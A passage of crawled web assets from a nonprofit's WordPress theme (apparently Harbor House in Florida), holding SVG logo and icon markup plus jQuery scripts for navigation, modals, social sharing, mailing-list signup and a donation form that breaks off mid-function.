0.109v0.852z"/>
      <path id="Fill-64" fill="#75B643" d="m48.948 4.8955c0-1.034-0.289-1.79-0.867-2.2673s-1.402-0.7159-2.471-0.7159h-0.862v6.4922h0.829c1.069 0 1.898-0.28 2.487-0.8413s0.884-1.4503 0.884-2.6677zm7.428 11.53h-5.939c-1.026-1.573-1.877-2.826-2.557-3.759-0.679-0.933-1.524-2.011-2.534-3.2355h-0.598v4.7115c0 0.262 0.049 0.484 0.147 0.666s0.285 0.336 0.562 0.459c0.138 0.059 0.355 0.119 0.649 0.18 0.294 0.063 0.547 0.104 0.758 0.126v0.852h-8.258v-0.852c0.211-0.022 0.489-0.052 0.834-0.093 0.346-0.04 0.592-0.089 0.736-0.147 0.277-0.117 0.463-0.264 0.557-0.443 0.095-0.178 0.142-0.405 0.142-0.683v-10.94c0-0.2625-0.04-0.4814-0.12-0.6564s-0.272-0.3277-0.579-0.4588c-0.232-0.0948-0.506-0.175-0.823-0.2405-0.317-0.0656-0.565-0.1127-0.747-0.1419v-0.85276h8.684c1.941 0 3.416 0.30416 4.424 0.91256 1.006 0.6083 1.51 1.5285 1.51 2.7599 0 1.0856-0.311 1.9581-0.932 2.6174-0.623 0.6592-1.57 1.1753-2.843 1.547 0.495 0.6414 1.072 1.3845 1.73 2.2295s1.343 1.708 2.056 2.59c0.225 0.284 0.533 0.632 0.922 1.044 0.388 0.412 0.733 0.665 1.03 0.76 0.168 0.051 0.381 0.094 0.639 0.131 0.258 0.036 0.441 0.058 0.55 0.065v0.852z"/>
      <path id="Fill-65" fill="#75B643" d="m67.973 12.093c0-1.079-0.32-1.908-0.961-2.4845-0.639-0.5772-1.56-0.8655-2.759-0.8655-0.139 0-0.322 0.0057-0.551 0.0172-0.229 0.0102-0.398 0.0197-0.508 0.0273v5.6805c0.066 0.271 0.27 0.499 0.611 0.686 0.342 0.185 0.757 0.278 1.244 0.278 0.865 0 1.569-0.292 2.111-0.876 0.542-0.583 0.813-1.404 0.813-2.463zm-0.764-7.4482c0-0.8597-0.242-1.5298-0.726-2.0109-0.483-0.4811-1.209-0.7216-2.176-0.7216-0.138 0-0.318 0.0057-0.54 0.0165s-0.413 0.0204-0.573 0.0274v5.7483h0.568c1.178 0 2.047-0.2743 2.607-0.8241 0.56-0.5511 0.84-1.2963 0.84-2.2356zm3.513 4.6671c0.465 0.3207 0.843 0.7231 1.134 1.2071 0.29 0.485 0.437 1.055 0.437 1.711 0 0.787-0.166 1.452-0.496 1.995-0.332 0.542-0.807 0.971-1.425 1.284-0.654 0.335-1.408 0.572-2.263 0.71-0.855 0.139-1.86 0.207-3.016 0.207h-8.04v-0.852c0.225-0.022 0.509-0.054 0.851-0.098s0.581-0.094 0.719-0.153c0.269-0.109 0.453-0.253 0.551-0.432 0.099-0.178 0.148-0.41 0.148-0.694v-10.929c0-0.2625-0.04-0.4814-0.12-0.6564s-0.273-0.3277-0.579-0.4588c-0.225-0.0948-0.486-0.1731-0.785-0.2348-0.299-0.0624-0.56-0.1114-0.785-0.1476v-0.85276h8.411c2.116 0 3.643 0.29146 4.581 0.87436s1.408 1.4426 1.408 2.5792c0 0.5243-0.106 0.9857-0.316 1.3828-0.211 0.3971-0.514 0.7414-0.906 1.0328-0.357 0.2698-0.782 0.5027-1.277 0.7-0.494 0.196-1.025 0.3602-1.592 0.4913v0.2074c0.567 0.0586 1.156 0.184 1.767 0.3774 0.611 0.1935 1.141 0.4423 1.593 0.749z"/>
      <path id="Fill-66" fill="#75B643" d="m85.093 13.746c0.327-0.664 0.564-1.416 0.709-2.255 0.145-0.84 0.219-1.7877 0.219-2.846 0-0.8973-0.064-1.7716-0.192-2.6218-0.127-0.8502-0.343-1.6075-0.649-2.2712-0.312-0.6637-0.727-1.1964-1.243-1.5979-0.517-0.4016-1.16-0.6026-1.931-0.6026-1.316 0-2.317 0.6261-3 1.8779-0.684 1.2511-1.025 3.0189-1.025 5.3034 0 0.9705 0.074 1.8872 0.223 2.7472 0.149 0.862 0.384 1.613 0.704 2.255 0.327 0.649 0.742 1.155 1.244 1.516 0.501 0.361 1.119 0.542 1.854 0.542 0.72 0 1.338-0.183 1.854-0.548 0.517-0.364 0.928-0.864 1.233-1.499zm2.804-11.102c0.763 0.7 1.369 1.5451 1.816 2.5365 0.448 0.9902 0.671 2.1204 0.671 3.388 0 1.1289-0.19 2.2044-0.567 3.2234-0.379 1.021-0.924 1.899-1.636 2.635-0.75 0.765-1.63 1.361-2.641 1.787-1.01 0.426-2.214 0.639-3.611 0.639-1.127 0-2.192-0.186-3.196-0.558-1.004-0.371-1.887-0.91-2.65-1.617-0.757-0.692-1.357-1.534-1.8-2.525-0.444-0.991-0.666-2.094-0.666-3.3114 0-1.2682 0.217-2.4169 0.648-3.4478 0.434-1.0315 1.028-1.9148 1.785-2.6504 0.748-0.7217 1.638-1.2772 2.667-1.6673 1.029-0.38946 2.125-0.58483 3.289-0.58483 1.156 0 2.242 0.18964 3.256 0.56823 1.015 0.3793 1.893 0.9075 2.635 1.5846z"/>
      <path id="Fill-67" fill="#75B643" d="m101.5 4.8955c0-1.034-0.29-1.79-0.87-2.2673s-1.399-0.7159-2.468-0.7159h-0.862v6.4922h0.829c1.069 0 1.901-0.28 2.491-0.8413s0.88-1.4503 0.88-2.6677zm7.43 11.53h-5.94c-1.03-1.573-1.88-2.826-2.56-3.759-0.677-0.933-1.522-2.011-2.532-3.2355h-0.598v4.7115c0 0.262 0.049 0.484 0.147 0.666 0.099 0.182 0.286 0.336 0.562 0.459 0.138 0.059 0.355 0.119 0.65 0.18 0.294 0.063 0.546 0.104 0.757 0.126v0.852h-8.258v-0.852c0.211-0.022 0.489-0.052 0.835-0.093 0.345-0.04 0.591-0.089 0.736-0.147 0.276-0.117 0.462-0.264 0.557-0.443 0.094-0.178 0.141-0.405 0.141-0.683v-10.94c0-0.2625-0.04-0.4814-0.12-0.6564s-0.272-0.3277-0.578-0.4588c-0.232-0.0948-0.507-0.175-0.824-0.2405-0.316-0.0656-0.565-0.1127-0.747-0.1419v-0.85276h8.684c1.938 0 3.418 0.30416 4.428 0.91256 1 0.6083 1.51 1.5285 1.51 2.7599 0 1.0856-0.32 1.9581-0.94 2.6174-0.62 0.6592-1.57 1.1753-2.84 1.547 0.5 0.6414 1.07 1.3845 1.73 2.2295s1.34 1.708 2.06 2.59c0.22 0.284 0.53 0.632 0.92 1.044s0.73 0.665 1.03 0.76c0.17 0.051 0.38 0.094 0.64 0.131 0.26 0.036 0.44 0.058 0.55 0.065v0.852z"/>
      <path id="Fill-68" fill="#25AAAE" d="m133.54 16.426h-8.37v-0.852c0.18-0.014 0.45-0.036 0.8-0.065s0.59-0.073 0.72-0.131c0.27-0.11 0.45-0.254 0.56-0.432 0.1-0.179 0.15-0.406 0.15-0.683v-5.3444h-6.61v5.2244c0 0.247 0.05 0.47 0.16 0.666 0.1 0.197 0.28 0.35 0.54 0.459 0.13 0.059 0.37 0.121 0.7 0.186 0.34 0.066 0.61 0.106 0.82 0.12v0.852h-8.36v-0.852c0.18-0.007 0.44-0.031 0.8-0.071 0.35-0.039 0.61-0.089 0.77-0.148 0.26-0.094 0.44-0.238 0.54-0.431s0.15-0.421 0.15-0.683v-10.973c0-0.2555-0.04-0.4705-0.13-0.6455-0.09-0.1744-0.28-0.3278-0.56-0.4589-0.21-0.0948-0.49-0.1807-0.83-0.2571-0.34-0.0763-0.59-0.1215-0.74-0.1361v-0.85276h8.36v0.85276c-0.22 0.0146-0.49 0.0509-0.8 0.1088-0.32 0.0585-0.56 0.1133-0.72 0.1642-0.29 0.0948-0.48 0.2462-0.57 0.4537-0.09 0.2074-0.13 0.4283-0.13 0.6612v4.634h6.61v-4.5246c0-0.2552-0.05-0.4702-0.14-0.6452-0.1-0.1744-0.29-0.3278-0.57-0.4589-0.19-0.0871-0.44-0.1692-0.76-0.2456s-0.57-0.126-0.76-0.1476v-0.85276h8.37v0.85276c-0.23 0.0146-0.49 0.0458-0.79 0.0929-0.29 0.0471-0.55 0.1075-0.78 0.1801-0.28 0.0948-0.46 0.2443-0.56 0.448-0.09 0.2042-0.14 0.4263-0.14 0.6669v10.985c0 0.262 0.05 0.484 0.14 0.666 0.1 0.182 0.28 0.336 0.56 0.459 0.17 0.073 0.43 0.139 0.76 0.197s0.6 0.095 0.81 0.109v0.852"/>
      <path id="Fill-69" fill="#25AAAE" d="m145.79 13.746c0.33-0.664 0.56-1.416 0.71-2.255 0.14-0.84 0.22-1.7877 0.22-2.846 0-0.8973-0.07-1.7716-0.2-2.6218-0.12-0.8502-0.34-1.6075-0.64-2.2712-0.32-0.6637-0.73-1.1964-1.25-1.5979-0.51-0.4016-1.16-0.6026-1.93-0.6026-1.32 0-2.32 0.6261-3 1.8779-0.68 1.2511-1.02 3.0189-1.02 5.3034 0 0.9705 0.07 1.8872 0.22 2.7472 0.15 0.862 0.38 1.613 0.7 2.255 0.33 0.649 0.75 1.155 1.25 1.516s1.12 0.542 1.85 0.542c0.72 0 1.34-0.183 1.86-0.548 0.51-0.364 0.92-0.864 1.23-1.499zm2.8-11.102c0.77 0.7 1.37 1.5451 1.82 2.5365 0.45 0.9902 0.67 2.1204 0.67 3.388 0 1.1289-0.19 2.2044-0.57 3.2234-0.38 1.021-0.92 1.899-1.63 2.635-0.75 0.765-1.63 1.361-2.64 1.787-1.02 0.426-2.22 0.639-3.62 0.639-1.12 0-2.19-0.186-3.19-0.558-1.01-0.371-1.89-0.91-2.65-1.617-0.76-0.692-1.36-1.534-1.8-2.525-0.45-0.991-0.67-2.094-0.67-3.3114 0-1.2682 0.22-2.4169 0.65-3.4478 0.43-1.0315 1.03-1.9148 1.79-2.6504 0.74-0.7217 1.63-1.2772 2.66-1.6673 1.03-0.38946 2.13-0.58483 3.29-0.58483s2.24 0.18964 3.26 0.56823c1.01 0.3793 1.89 0.9075 2.63 1.5846z"/>
      <path id="Fill-70" fill="#25AAAE" d="m169.66 1.7704c-0.21 0.0216-0.51 0.0712-0.91 0.1476s-0.73 0.2094-1 0.399c-0.27 0.182-0.47 0.5097-0.58 0.9838-0.11 0.4735-0.17 1.1837-0.17 2.1306v5.7716c0 1.697-0.58 3.064-1.72 4.098-1.15 1.035-2.67 1.552-4.56 1.552-2.21 0-3.91-0.499-5.12-1.498-1.21-0.997-1.81-2.389-1.81-4.175v-7.9339c0-0.2552-0.05-0.4741-0.15-0.6561s-0.28-0.3462-0.56-0.4919c-0.19-0.0948-0.42-0.1712-0.7-0.2291-0.28-0.0585-0.5-0.0986-0.68-0.1209v-0.83046h8.12v0.83046c-0.23 0.0153-0.47 0.042-0.71 0.0821s-0.48 0.1005-0.73 0.1801c-0.28 0.0878-0.46 0.2335-0.55 0.4378-0.1 0.2036-0.15 0.4334-0.15 0.6885v7.8254c0 1.537 0.34 2.656 1.02 3.356 0.67 0.699 1.65 1.048 2.94 1.048 1.26 0 2.25-0.385 2.97-1.158 0.72-0.772 1.08-1.909 1.08-3.41v-5.2572c0-0.9329-0.06-1.6297-0.19-2.093-0.13-0.4626-0.32-0.7961-0.58-0.9997-0.19-0.1604-0.52-0.3067-0.99-0.4378s-0.8-0.2107-0.99-0.2399v-0.85276h6.72v0.85276"/>
      <path id="Fill-71" fill="#25AAAE" d="m176.51 16.853c-0.95 0-1.83-0.119-2.65-0.355-0.82-0.237-1.51-0.516-2.08-0.836l-0.75 0.764h-0.93l-0.14-5.606h0.94c0.21 0.533 0.48 1.095 0.81 1.686 0.32 0.592 0.7 1.122 1.13 1.589 0.44 0.489 0.94 0.888 1.49 1.194 0.55 0.307 1.19 0.46 1.93 0.46 0.98 0 1.74-0.242 2.27-0.728 0.53-0.484 0.79-1.095 0.79-1.831 0-0.606-0.22-1.114-0.67-1.527-0.45-0.411-1.14-0.768-2.08-1.068-0.61-0.197-1.17-0.38-1.68-0.549-0.52-0.1684-1-0.3395-1.45-0.5152-1.04-0.4162-1.81-1.0105-2.32-1.7837-0.5-0.7738-0.76-1.638-0.76-2.5938 0-0.6058 0.14-1.1875 0.4-1.7456 0.26-0.5574 0.64-1.0602 1.14-1.505 0.48-0.4155 1.1-0.7547 1.85-1.0169 0.75-0.2628 1.56-0.39453 2.44-0.39453 0.86 0 1.66 0.12028 2.41 0.36082 0.75 0.24051 1.34 0.48111 1.77 0.72161l0.66-0.65606h0.95l0.09 5.2901h-0.94c-0.22-0.5702-0.47-1.1524-0.77-1.7474-0.29-0.5957-0.6-1.0901-0.93-1.4847-0.36-0.4231-0.77-0.7617-1.23-1.0131-0.47-0.252-1.01-0.378-1.64-0.378-0.78 0-1.43 0.2228-1.92 0.6676-0.5 0.4454-0.75 0.9959-0.75 1.6533 0 0.6198 0.21 1.1276 0.65 1.5215 0.43 0.3939 1.1 0.7407 2.02 1.0398 0.54 0.1827 1.09 0.3647 1.65 0.5473s1.06 0.3576 1.49 0.5256c1.06 0.4086 1.86 0.9724 2.41 1.6909 0.55 0.719 0.82 1.6105 0.82 2.6755 0 0.672-0.16 1.321-0.47 1.948-0.31 0.628-0.73 1.15-1.26 1.565-0.58 0.46-1.26 0.814-2.02 1.062-0.77 0.248-1.66 0.372-2.67 0.372"/>
      <path id="Fill-72" fill="#25AAAE" d="m197.7 4.8739h-0.83c-0.21-0.588-0.58-1.183-1.09-1.785-0.52-0.6033-1.03-0.9584-1.54-1.0678-0.22-0.0503-0.52-0.0815-0.91-0.0923s-0.71-0.0165-0.97-0.0165h-2.25v5.978h1.6c0.4 0 0.76-0.0471 1.09-0.1413 0.33-0.0955 0.62-0.2775 0.89-0.5473 0.17-0.1667 0.34-0.462 0.51-0.8845 0.17-0.4226 0.28-0.7904 0.33-1.1047h0.83v6.4705h-0.83c-0.04-0.305-0.15-0.69-0.33-1.152-0.18-0.464-0.35-0.7825-0.51-0.9569-0.24-0.2622-0.52-0.4423-0.85-0.5416-0.33-0.098-0.7-0.147-1.13-0.147h-1.6v4.4695c0 0.467 0.04 0.837 0.11 1.11s0.2 0.483 0.39 0.628c0.18 0.139 0.43 0.23 0.74 0.273 0.32 0.044 0.75 0.066 1.3 0.066 0.25 0 0.56-0.003 0.91-0.011 0.36-0.007 0.67-0.029 0.94-0.066 0.31-0.036 0.59-0.091 0.86-0.163 0.26-0.073 0.46-0.179 0.59-0.317 0.35-0.358 0.74-0.902 1.18-1.634 0.44-0.733 0.72-1.281 0.86-1.645h0.8l-0.3 4.83h-14.52v-0.852c0.21-0.014 0.48-0.044 0.83-0.087 0.35-0.044 0.6-0.095 0.74-0.153 0.28-0.117 0.47-0.264 0.56-0.443 0.09-0.178 0.14-0.405 0.14-0.683v-10.94c0-0.2625-0.04-0.4795-0.12-0.6506-0.08-0.1712-0.27-0.3259-0.58-0.4646-0.19-0.0878-0.45-0.168-0.79-0.2405-0.34-0.0726-0.6-0.1203-0.78-0.1419v-0.85276h13.73v3.9563"/>
     </g>
     <path id="Line" stroke="#5F605F" stroke-width=".63636" stroke-linecap="square" d="m92.434 29.591h-48.929"/>
     <path id="Line" stroke="#5F605F" stroke-width=".63636" stroke-linecap="square" d="m241.68 29.591h-48.91"/>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/footer-icons/twitter.svg
body_size: 1433
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns="http://www.w3.org/2000/svg" height="13px" width="15px" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 15 13"><!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
 <title>Twitter</title>
 <desc>Created with Sketch.</desc>
 <g id="Page-1" fill-rule="evenodd" sketch:type="MSPage" fill="none">
  <g id="desktop-give" transform="translate(-249 -3048)" fill="#7E7E7E" sketch:type="MSArtboardGroup">
   <g id="Group-10" transform="translate(0 2906)" sketch:type="MSLayerGroup">
    <path id="Twitter" sketch:type="MSShapeGroup" d="m258.08 142.64c-1.31 0.48-2.13 1.71-2.04 3.05l0.03 0.52-0.52-0.06c-1.91-0.25-3.57-1.07-4.99-2.46l-0.69-0.69-0.18 0.51c-0.38 1.13-0.13 2.33 0.65 3.14 0.42 0.44 0.33 0.5-0.4 0.24-0.25-0.09-0.47-0.15-0.49-0.12-0.07 0.08 0.18 1.04 0.38 1.42 0.27 0.53 0.83 1.05 1.43 1.36l0.52 0.24-0.61 0.01c-0.59 0-0.61 0.01-0.55 0.24 0.21 0.68 1.04 1.41 1.96 1.73l0.65 0.22-0.56 0.34c-0.84 0.49-1.83 0.77-2.81 0.79-0.47 0.01-0.86 0.05-0.86 0.08 0 0.11 1.28 0.7 2.02 0.93 2.23 0.69 4.88 0.4 6.88-0.78 1.41-0.84 2.82-2.5 3.48-4.11 0.36-0.86 0.72-2.43 0.72-3.18 0-0.48 0.03-0.55 0.61-1.13 0.35-0.34 0.67-0.71 0.74-0.82 0.1-0.2 0.09-0.2-0.44-0.02-0.89 0.32-1.02 0.28-0.58-0.2 0.33-0.34 0.71-0.95 0.71-1.13 0-0.03-0.15 0.02-0.33 0.11-0.19 0.11-0.61 0.27-0.92 0.36l-0.57 0.18-0.51-0.34c-0.29-0.2-0.68-0.41-0.89-0.47-0.54-0.15-1.35-0.13-1.84 0.04z"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/HarborHouse.js?ver=1.51
body_size: 4361
content:
var AJAX_URL = '/wp-admin/admin-ajax.php';

__gaTracker( function() {
  window.ga = __gaTracker;
});

jQuery(function($){

	$('.visible-sm .main-navigation-toggle').click(function(){
		$('#bs-example-navbar-collapse-1').removeClass('collapse');	
	});
	
	if(screen.width < 992){
		//Add mobile menu sub-items?
		$('.menu-item-has-children > a').each(function(){
			//Add a copy of the main item underneath itself
			var url = $(this).attr('href');
			var text = $(this).text();
			var new_item = '<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="'+url+'">'+text+'</a></li>';
			$(this).parent().find('ul').prepend(new_item);
		});
	}
	
	$('.dropdown-toggle').click(function(){
		console.log('clicked');
		if(screen.width > 992){
			console.log( $(this).attr('href') );
			window.location.href = $(this).attr('href');
			return false;
		}
		else{
			var $dm = $(this).parent().find('.dropdown-menu');
			var visible = $dm.is(':visible');
			console.log($dm);
			if( !visible )
				$dm.show();
			else	
				$dm.hide();
		}
	});
	
	$('.closeModal').click(function(){
		$('.modal-container').addClass('hidden');
	});
	
	$('.help_other').click(function(){  
		$('#modal_other_ways').removeClass('hidden') 
		$('#modal_other_ways .modal').show();
	});
	
	
	/*
	var alreadyVisited = $.cookie('hh_Visited');	
	if( !alreadyVisited ){		
		$('#get_give_modal').removeClass('hidden');
		$('#get_give_modal .modal').show();
		$.cookie('hh_Visited', 1, { expires: 7 });
	}	
	*/
		
	$('.subscribeToMailingList').click(mailingList_Subscribe);
	
	
	
	$('.show_gifts').click(function(){  			jQuery('#modal_gifts').modal('show') });		
	$('.how2donate').click(function(){  			jQuery('#wishModal').modal('show') });	
	$('.howItWorks').click(function(){ 				jQuery('#modal_how').modal('show');	});
	$('.help_other').click(function(){				jQuery('#modal_other_ways').modal('show');	});
	
	$('#modal_gifts .close').click(function(){	jQuery('#modal_gifts').modal('hide'); });
	$('#modal_other_ways .close').click(function(){	jQuery('#modal_other_ways').modal('hide'); });
	
	$(document).on('click', 'a.file', function(e){
		e.stopPropagation();
		console.log('clicked!!');
		var href = $(this).attr('href');
		window.open(href);
		return false;
	});
	
});


function share_page(event){
	event.preventDefault();
	
	var where 		= $(this).data('where');
	var url 		= document.location.href;
	var encoded_url = encodeURIComponent(url);	
	
	var media_url 	= encodeURIComponent( $('#main_image img').attr('src') );
	var title 		= encodeURIComponent( document.title );
	
	switch(where){
		case 'facebook'		: 
			var top = ($(window).height() / 2 - 275) + ', left=' + ($(window).width() / 2 - 225);
			window.open(
				'https://www.facebook.com/sharer/sharer.php?u='+encoded_url,
				 'fbShareWindow', 
				 'height=450, width=550, top='+top+',toolbar=0,location=0,menubar=0,directories=0,scrollbars=0'
			);
			break;
		case 'twitter'		: window.open('https://twitter.com/home?status='+encoded_url);	break;
		case 'pinterest'	: window.open('https://pinterest.com/pin/create/button/?url='+encoded_url+'&media=&description='); break;
		case 'linkedin'		: window.open('https://www.linkedin.com/shareArticle?mini=true&url='+encoded_url+'&title='+title+'&summary=');break;
		case 'instagram' 	: alert('TODO: Instagram sharing'); break;
		case 'email'		: document.location.href = 'mailto:?subject=SPG%20Weekend%20-%20'+title+'&body='+encoded_url; break;
		case 'google'		: window.open('https://plus.google.com/share?url='+encoded_url);	break;
		default: 			console.log('Unknown Share'); 
	}
}

function validateEmail(email) {
    var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}
function mailingList_Subscribe(event){
	var email = jQuery(this).closest('form').find('input[name=email]').val();
	event.preventDefault();
	if(!validateEmail(email)){
		return alert('Please Enter a Valid Email');
	}
	jQuery.ajax({
		url: 	AJAX_URL,
		type: 	'POST',
		data: 	{action:'hh_subscribe_mailing_list', email:email},
		success:function(r){
			bootbox.alert('Subscribed!');
		},
		error: function(){
			bootbox.alert("Subscription Failed!<br/>Please ensure you entered a valid email.");
		}
	});	
	return false;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/icons/modal-close-icon-white.svg
body_size: 1065
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="13px" height="14px" viewBox="0 0 13 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
    <title>modal-close-icon-white</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="web" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="homepage-popup" sketch:type="MSArtboardGroup" transform="translate(-1197.000000, -40.000000)" stroke="#FFFFFF" stroke-width="2.4">
            <g id="modal-close-icon-white" sketch:type="MSLayerGroup" transform="translate(1196.000000, 40.205000)">
                <path d="M1.95410156,0.791585286 L13.0734835,12.8375823" id="Path-52" sketch:type="MSShapeGroup"></path>
                <path d="M0.954101562,0.791585286 L12.0734835,12.8375823" id="Path-52-copy" sketch:type="MSShapeGroup" transform="translate(6.954102, 7.291585) scale(-1, 1) translate(-6.954102, -7.291585) "></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/img/footer-icons/facebook.svg
body_size: 763
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns="http://www.w3.org/2000/svg" height="17px" width="8px" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 8 17"><!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
 <title>Facebook</title>
 <desc>Created with Sketch.</desc>
 <g id="Page-1" fill-rule="evenodd" sketch:type="MSPage" fill="none">
  <g id="desktop-give" transform="translate(-253 -3017)" fill="#7E7E7E" sketch:type="MSArtboardGroup">
   <g id="Group-10" transform="translate(0 2906)" sketch:type="MSLayerGroup">
    <path id="Facebook" sketch:type="MSShapeGroup" d="m254.68 127.32v-8.16h-1.68v-2.81h1.68v-1.69c0-2.3 0.96-3.66 3.66-3.66h2.25v2.81h-1.41c-1.05 0-1.12 0.4-1.12 1.13v1.41h2.54l-0.29 2.81h-2.25v8.16h-3.38z"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/images/phone.svg
body_size: 2407
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="15px" height="12px" viewBox="0 0 15 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <!-- Generator: Sketch 3.2.2 (9983) - http://www.bohemiancoding.com/sketch -->
    <title>Shape</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="desktop-give" sketch:type="MSArtboardGroup" transform="translate(-664.000000, -15.000000)" fill="#6B6B6B">
            <g id="Group-3" sketch:type="MSLayerGroup" transform="translate(-1.000000, 5.000000)">
                <g id="Group-7" transform="translate(651.000000, 0.761473)" sketch:type="MSShapeGroup">
                    <path d="M24.465,14.6903128 C24.465,13.6056837 23.135,12.723303 21.5,12.723303 C19.865,12.723303 18.535,13.6056837 18.535,14.6903128 C18.535,15.774942 19.865,16.6573227 21.5,16.6573227 C23.135,16.6573227 24.465,15.774942 24.465,14.6903128 Z M25.9825,15.1768646 C25.914375,15.0855639 25.79625,15.0370243 25.67625,15.0560935 C25.558125,15.0728512 25.46,15.152017 25.42625,15.2589197 C25.034375,16.4683649 23.408125,17.3467007 21.55875,17.3467007 C19.68875,17.3467007 17.988125,16.448718 17.603125,15.2594975 C17.56875,15.1525948 17.471875,15.0745847 17.35375,15.0566713 C17.235,15.0387579 17.116875,15.0849861 17.048125,15.1757089 L15.30625,17.4697833 C15.269375,17.5183229 15.249375,17.5761082 15.249375,17.635627 L15.249375,20.1279048 C15.249375,20.7190479 16.015,21.0963855 16.5425,21.0963855 L26.45625,21.0963855 C26.98375,21.0963855 27.74875,20.7196257 27.74875,20.1279048 L27.74875,17.635627 C27.74875,17.5761082 27.73,17.5194786 27.69375,17.4715169 L25.9825,15.1768646 L25.9825,15.1768646 Z M21.5,10.0963855 C17.893125,10.0963855 14,11.2896509 14,13.216789 L14,14.0096026 C14,14.4117879 14.3625,14.7388524 14.808125,14.7388524 L16.790625,14.7388524 C17.190625,14.7388524 17.75,14.4614833 17.75,14.0096026 L17.75,13.5571441 C17.75,12.6458707 19.689375,12.0339249 21.5,12.0339249 C23.31,12.0339249 25.25,12.6458707 25.25,13.5571441 L25.25,14.0101805 C25.25,14.4620611 25.809375,14.7394303 26.209375,14.7394303 L28.191875,14.7394303 C28.6375,14.7394303 29,14.4123658 29,14.0101805 L29,13.2173668 C29,11.2902288 25.106875,10.0963855 21.5,10.0963855 L21.5,10.0963855 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.harborhousefl.com/wp-content/themes/HarborHouse/media/js/Donations.js?ver=1.58
body_size: 3424
content:
jQuery(function($){
	$('input.money').maskMoney();
	$('#giveByCard').click(function(){
			var amount 		= $('#exampleInputAmount').val();
			var campaign 	= $('#i_want_to').val();
			openDonateModal(amount, campaign);
	});	
	
	$('[name=paws_donation_level]').change(function(){ 
		$('#donation_form [name=amount]').val($(this).val()); 
	});
	
	$('#donate_campaign').change(function(){
		
		var campaign = jQuery(this).val();		
		jQuery('.extra_fields').addClass('hidden').find('input,.form-control').attr('disabled',true);
		
		if(campaign == 'Support the Paws for Peace Kennel' ||  campaign == 'Paws for Peace Registration'){
			jQuery('#paws_fields').removeClass('hidden');
			jQuery('#paws_fields').find('input,.form-control').attr('disabled',false);
		}
		else if(campaign == 'In memory of'){
			jQuery('#memory_of_fields').removeClass('hidden');
			jQuery('#memory_of_fields').find('input,.form-control').attr('disabled', false);
		}
		
	}).change();
	
	$('a.donate').click(function(){
		var amount 		= $(this).data('amount');
		openDonateModal(amount, false, true);
		return false;
	});	
	
	$('#donation_form').validate();
	
	$('#submit_donation').click(submit_donation);
	
});


function submit_donation(){	
	var $form = $(this).closest('form');
	//window.scrollTo(0, 0);	
	
	if( !$form.valid() ){
		$(".modal.in").animate({ scrollTop: 0 }, "fast");
		console.log('Form Invalid. Not submitting');
		return false;
	}
	else{
		console.log('Form Valid');
	}
	
	if( !("FormData" in window) ){
		return alert('Form Data not Supported. Please use a modern web browser.');
	}
	
	var form_data = new FormData( $form.get(0) );
	$form.hide();
	$('.donate_spinner').removeClass('hidden');
	
	$(".modal.in").animate({ scrollTop: 0 }, "fast");
	$("html, body").animate({scrollTop:0},"fast");
 
	//Need to make URL a variable, depends on if dev or not
	$.ajax({
		url				: '/wp-admin/admin-ajax.php',	//AJAX_URL,		
		type			: 'POST',
		async			: true,
		cache			: false,
		data			: form_data,
		processData		: false,
		contentType		: false,		
		success			: function(r){
			if( r.success != 1 ){
				var msg = (r.data) ? r.data:'';
				alert("Error Making Donation\r\n"+msg);
				jQuery('.donate-form .donate_spinner').addClass('hidden');
				//jQuery('#donation_form').show();
				jQuery('.modal.in form').show();
			}
			else{
				document.location = "/give-help/thank-you/";
			}
		},
		error			: function(xhr, status, err){
			alert('Error Submitting Donation!');
			//jQuery('#donate_spinner').addClass('hidden');			
			//jQuery('#donation_form').show();
			jQuery('.donate_spinner').addClass('hidden');
			jQuery('.modal.in form').show();			
			console.log(status);
			console.log(err);
			console.log(xhr);
		}		
	});
}

function openDonateModal(amount, campaign, recurring){
	if( amount ){
		jQuery('#donate_amount').val(amount);	
	}
	if( recurring == true){
		jQuery('#donation_form input[name=recurring]').attr('checked','checked');
	}
	
	if(campaign){
		//Match the campaign
		jQuery('#donate_campaign').val(campaign).change();		
	}
	
